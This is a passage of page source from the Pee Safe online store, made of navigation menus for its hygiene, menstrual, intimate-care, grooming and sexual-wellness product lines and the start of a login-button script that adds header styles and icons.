                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Brands
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/pee-safe"><span><span class="reversed-link">Pee Safe</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/furr"><span><span class="reversed-link">FURR</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/domina_store"><span><span class="reversed-link">Domina</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_m69GUm-drawer-3- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-drawer-3- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-drawer-3- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-drawer-3- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-6);
        --content-over-media-column-gap: var(--spacing-8);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm-drawer-3-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm-drawer-3-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>About Us
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/about-us"><span><span class="reversed-link">Our Story</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/haqseperiod"><span><span class="reversed-link">Our Impact</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/careers"><span><span class="reversed-link">Careers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/store-locator"><span><span class="reversed-link">Store Locator</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_aF3AU3-drawer-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-drawer-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-drawer-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-drawer-4- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-drawer-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Your Trackers 
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="https://www.peesafe.com/apps/track-order"><span><span class="reversed-link">Track Order</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."><span><span class="reversed-link">Period Tracker</span></span>
                            </a></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Toilet Hygiene
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/toilet-seat-sanitizer"><img src="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 75 ML - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Toilet Seat Sanitizer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/urination-device"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104" alt="Pee Safe Travel Buddy Urination Device (12N)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Urination Device</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/seat-cover"><img src="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104" alt="Pee Safe Disposable Toilet Seat Cover (20N)" srcset="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Seat Cover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/portable-jet-spray"><span><span class="reversed-link">Portable Jet Spray</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Menstrual Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sanitary-pads"><img src="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104" alt="Pee Safe Ultra Thin Sanitary Pads - XXL (12 Pads)" srcset="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sanitary Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/panty-liners"><img src="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104" alt="Pee Safe Aloe Vera Panty Liners (50 Liners)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Panty Liners</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/menstrual-cup-range"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104" alt="Pee Safe Menstrual Cup - Medium BYOC" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Menstrual Cup Range</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/tampons"><img src="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104" alt="Pee Safe Biodegradable Tampons- Regular (16 Tampons)" srcset="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Tampons</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-panty"><img src="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104" alt="Pee Safe Comfort Period Panty (L-XL) 4N" srcset="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Panty</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-pain-relief-2-0"><img src="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104" alt="Pee Safe HerRoz Pack For Women (With Black Kit)" srcset="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Pain Relief</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mom-care"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104" alt="Pee Safe Maternity Pads - 8 Pads (480 MM)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mom Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/disposable-bags"><img src="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104" alt="Pee Safe Oxo-Biodegradable Disposable Bags - 50 Bags (Large)" srcset="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Disposable Bags</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Intimate Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-wash"><img src="//www.peesafe.com/cdn/shop/files/QC_IWM_1.jpg?v=1769775123&amp;width=104" alt="Daily Natural Intimate Wash For Men (100 ML)" srcset="//www.peesafe.com/cdn/shop/files/QC_IWM_1.jpg?v=1769775123&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/QC_IWM_1.jpg?v=1769775123&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wash</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/natural-intimate-wipes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104" alt="Pee Safe Natural Intimate Wipes For Women (40N)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wipes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-powder"><img src="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104" alt="Pee Safe Intimate Powder (75 GM) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Powder</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sweat-pads"><img src="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104" alt="Pee Safe Disposable Underarm Sweat Pads (Straight) - 14 Pads" srcset="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sweat Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/anti-chaffing"><img src="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Anti Chaffing</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Grooming Needs
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/rechargeable-multipurpose-trimmer"><span><span class="reversed-link">Trimmer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/furr-rechargeable-callus-remover"><span><span class="reversed-link">Callus Remover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-face-care"><img src="//www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=104" alt="Furr Pimple Patches (60 Patches) - (BYOC)" srcset="//www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Acnepatchprimary.jpg?v=1768198685&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair & Face Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/razors"><img src="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Razors</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-removal"><img src="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104" alt="Furr Hair Removal Cream (50 GM)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair Removal</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Sexual Wellness
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/female-condoms"><img src="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104" alt="Domina Domina Female Condom (2N)" srcset="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Female Condoms</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/massager"><img src="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104" alt="Domina Domina Handheld Full Body Massager" srcset="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Massagers</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lubes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104" alt="Domina Lover&#39;s Combo" srcset="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lubes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pregnancy-test-kits"><img src="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104" alt="Domina Domina Midstream Pregnancy Test Kit 1N" srcset="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Pregnancy Test Kit</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Gifting
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-him"><span><span class="reversed-link">For Him</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-her"><span><span class="reversed-link">For Her</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-unisex"><span><span class="reversed-link">For Unisex</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__header').clientHeight) + 'px');
</script>


</header>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<style>
  .header.is-filled div#kp-login-button-header-logo svg circle, .header.is-filled div#kp-login-button-header-logo svg path {
  stroke: #000;
}
  .header.is-filled div#icon-kwikpass svg circle, .header.is-filled div#icon-kwikpass svg path {
  stroke: #000;
}
.header.is-filled .header--icon {
  color: #000;
}

</style>
<script>
  window.merchantInfo  = {
    mid: "12wyqc2kl1ykty8x4di",
    environment: "production",
    type: "merchantInfo",
  }
  function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 131733815407;
    
  }
  
  // This script will change for every merchant

  const loader = `<svg
    class="loader kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icon-list a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loader {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 11rem;
    position: absolute;
    top: 150%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 10px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loader {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loader {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 10px 0 10px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
   margin-left:3px;
  }
  svg.loader.kploader {
    margin: 0;
    border: none;
    width: 16px;
    height: 16px;
  }
  .homekp svg#svgkp {
    color: #fff!important;
  }
  .homekp div#icon-close-kwikpass {
    color: #fff!important;
  }
  .is-filled .homekp svg#svgkp {
    color: #000!important;
  }
  .is-filled .homekp div#icon-close-kwikpass {
    color: #000 !important;
  }
  
  @media(max-width:699px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentcolor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentcolor" stroke-linecap="round"></path>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" class="" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="/account" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="20"
        height="20"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
